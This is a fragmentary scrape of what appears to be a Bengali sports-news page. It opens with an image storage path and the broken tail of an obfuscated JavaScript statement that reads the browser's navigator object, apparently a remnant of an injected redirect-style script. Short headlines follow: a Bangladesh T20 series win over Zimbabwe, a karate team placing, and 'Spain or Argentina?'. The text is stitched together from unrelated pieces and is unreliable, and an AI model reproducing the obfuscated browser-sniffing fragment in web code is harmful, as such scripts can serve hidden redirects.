
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ
স্পেন নাকি আর্জেন্টিনা?
জিম্বাবুয়ের বিপক্ষে টি-টোয়েন্টি সিরিজ জিতল বাংলাদেশ
সাউথ এশিয়ান কারাতে দলগতভাবে বাংলাদেশ তৃতীয়